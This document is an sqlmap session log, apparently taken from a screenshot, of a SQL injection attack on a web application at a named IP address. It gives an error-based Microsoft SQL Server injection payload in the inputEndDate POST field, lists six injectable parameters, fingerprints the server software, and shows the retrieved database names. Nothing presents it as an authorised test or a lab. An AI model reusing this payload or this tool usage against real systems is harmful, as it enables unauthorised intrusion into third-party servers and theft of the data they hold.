 sqlmap - Python  sqlmap/sqlmap.py -u 202.120.121.200/tasi/admin/pub...
Parameter: inputEndDate
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: txtStuName=ww&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClas
=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=') AND 6897=CONVERT(INT,(S
LECT CHAR(113)+CHAR(116)+CHAR(115)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6897
6897) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(109)
CHAR(113))) AND ('Jivq'='Jivq&publish=-1&public=-1
---
there were multiple injection points, please select the one to use for followin
 injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: inputEndDate, type: Single quoted string
[3] place: POST, parameter: txtStuNo, type: Single quoted string
[4] place: POST, parameter: cboSubjectClass, type: Single quoted string
[5] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[20:51:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:51:54] [INFO] fetching database names
[20:51:57] [INFO] heuristics detected web page charset 'GB2312'
[20:51:57] [INFO] the SQL query used returns 25 entries
[20:52:47] [INFO] retrieved: ApabiTasi_360_1
[20:52:48] [INFO] retrieved: master
[20:52:49] [INFO] retrieved: tempdb
[20:52:50] [INFO] retrieved: model
[20:52:50] [INFO] retrieved: msdb
[20:52:51] [INFO] retrieved: pubs
[20:52:52] [INFO] retrieved: Northwind
[20:52:53] [INFO] retrieved: ApaDLibrary_1
[20:52:53] [INFO] retrieved: Usp_1
[20:52:54] [INFO] retrieved: Commonservice_1
[20:52:55] [INFO] retrieved: apabidesi_400
[20:52:56] [INFO] retrieved: desi40bookdb1
[20:52:57] [INFO] retrieved: desi40paperdb1
[20:52:58] [INFO] retrieved: ApabiTasi_360_1
[20:52:58] [INFO] retrieved: desi4057171